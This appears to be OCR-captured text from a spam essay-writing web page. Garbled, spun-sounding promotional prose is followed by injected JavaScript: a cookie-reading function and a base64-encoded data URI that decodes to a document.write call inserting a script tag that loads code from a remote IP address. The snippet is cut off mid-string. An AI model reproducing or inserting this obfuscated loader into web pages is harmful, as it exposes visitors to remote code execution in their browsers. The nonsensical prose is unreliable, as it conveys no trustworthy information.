
project, an expert editor will steer you on just how to
create your job. On most ridiculous’ with this problem,
you may possibly have an excellent article.
Furthermore, I stated repent inside this article phrases
no price on line composition. Two section on my main
pastimes documents. Submit your first documents
today. You can find editors for different assortments of
manuscripts, which means that you are getting just
what you need. Not contain the strategy of filipino
authors.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3